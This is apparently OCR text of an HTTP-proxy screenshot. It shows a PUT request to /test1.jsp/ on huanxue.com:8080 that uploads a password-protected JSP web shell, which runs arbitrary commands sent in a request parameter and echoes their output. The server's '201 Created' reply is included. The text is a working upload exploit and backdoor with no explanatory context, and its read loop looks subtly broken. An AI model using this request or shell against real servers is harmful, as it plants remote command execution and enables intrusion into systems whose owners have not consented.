 Send
Cancel
Target: htt
Request
Pretty Raw Hex
\n
1 PUT /test1.jsp/ HTTP/1.1
2 Host: huanxue.com:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 380
10
11 <%
12 if("geektime".equals(request.getParameter("pwd"))){
13 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream(
);
14 int a = -1;
15 byte[] b = new byte[2048];
16 out.print("<pre>
");
17 while((a=in.read(b)) != a){
18 out.println(new String(b));
19 }
20 out.print("
</pre>
");
21 }
22 %>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Tue, 29 Aug 2023 13:54:40 GMT
5 Connection: close
6
7